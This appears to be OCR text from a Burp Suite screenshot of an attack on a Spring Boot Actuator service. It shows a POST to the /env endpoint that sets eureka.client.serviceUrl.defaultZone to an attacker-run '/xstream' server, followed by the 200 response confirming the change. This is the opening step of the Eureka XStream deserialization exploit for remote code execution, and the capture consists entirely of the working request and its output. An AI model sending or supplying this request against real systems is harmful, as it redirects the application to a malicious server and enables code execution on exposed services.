 Request
Raw Params Headers Hex
POST /env HTTP/1.1
Host: 127.0.0.1:8088
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
eureka.client.serviceUrl.defaultZone=http://127.0.0.1:2333/xstr
eam
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8088
Content-Type: application/json;charset=UTF-8
Date: Sun, 29 Sep 2019 16:58:07 GMT
Content-Length: 72
{"eureka.client.serviceUrl.defaultZone":"http://127.0.0.1:2333
/xstream"}